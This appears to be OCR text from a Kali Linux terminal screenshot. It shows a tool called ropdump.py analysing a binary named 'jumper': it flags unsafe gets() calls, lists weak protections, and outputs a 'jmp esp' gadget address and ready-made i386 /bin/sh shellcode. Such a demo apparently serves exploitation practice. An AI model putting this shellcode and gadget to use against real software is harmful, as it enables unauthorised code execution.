 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 ropdump.py /home/kali/Desktop/jumper -s "jmp esp"
ROPDUMP
By @Nullbyte0x
Potential Buffer Overflow Vulnerabilities Detected:
Function: gets, Offset: 829
Context: n_used\x00stdin\x00setbuf\x00gets\x00stdout\x00__libc_s
Function: gets, Offset: 13073
Context: bx\x00printf@GLIBC_2.0\x00gets@GLIBC_2.0\x00stder
Binary Information:
Arch: i386
Entry Point: 0×8049070
RELRO: Partial
Stack: False
NX: None
PIE: False
Libc used: /usr/lib/i386-linux-gnu/libc.so.6
Potential ROP gadgets:
Gadget : Address: Hex representation: Instruction:
0×80491ed: 80491ed: ff e4 jmp esp
Formatted: b'\xed\x91\x04\x08'
Shellcode:b'jhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80'
Home
ropdump.py